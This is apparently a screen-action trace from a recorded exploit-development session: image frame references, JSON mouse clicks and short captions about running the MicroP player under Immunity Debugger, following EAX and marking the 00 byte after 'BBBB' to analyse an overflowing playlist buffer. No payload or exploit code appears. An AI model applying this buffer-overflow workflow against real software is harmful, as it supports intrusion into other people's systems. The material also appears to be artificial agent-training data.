
{"action": "left_click", "coordinate": [738, 439]}

Follow EAX, jump the dump to 0048dd1c+514, and mark the 00 byte after BBBB
{"action": "right_click", "coordinate": [620, 122]}

{"action": "left_click", "coordinate": [686, 212]}

{"action": "right_click", "coordinate": [42, 385]}

{"action": "left_click", "coordinate": [158, 415]}

{"action": "left_click", "coordinate": [675, 318]}

{"action": "left_click", "coordinate": [369, 458]}

{"action": "mouse_move", "coordinate": [472, 467]}

Restart MicroP under Immunity Debugger and start loading a playlist in its player
{"action": "left_click", "coordinate": [96, 127]}

{"action": "left_click", "coordinate": [461, 287]}

{"action": "mouse_move", "coordinate": [59, 379]}

Inspect the dump, mark the 00 byte after 09, and restart MicroP under the debugger
{"action": "left_click", "coordinate": [151, 378]}

{"action": "mouse_move", "coordinate": [395, 380]}

{"action": "mouse_move", "coordinate": [218, 394]}
